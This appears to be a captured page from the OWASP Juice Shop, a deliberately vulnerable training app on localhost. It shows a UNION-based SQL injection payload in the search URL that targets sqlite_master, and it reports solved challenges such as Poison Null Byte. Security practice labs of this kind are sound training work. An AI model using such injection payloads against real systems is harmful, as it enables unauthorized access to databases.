 localhost:3000/#/search?q=qwert'))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master--
JS OWASP Juice Shop
Account
Your Basket 0
EN
You successfully solved a challenge: Forgotten Sales Backup (Access a salesman's forgotten backup file.) X
You successfully solved a challenge: Poison Null Byte (Bypass a security control with a Poison Null Byte to access a file not meant for your eyes.) X
Search Results - qwert')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 15 0 of 0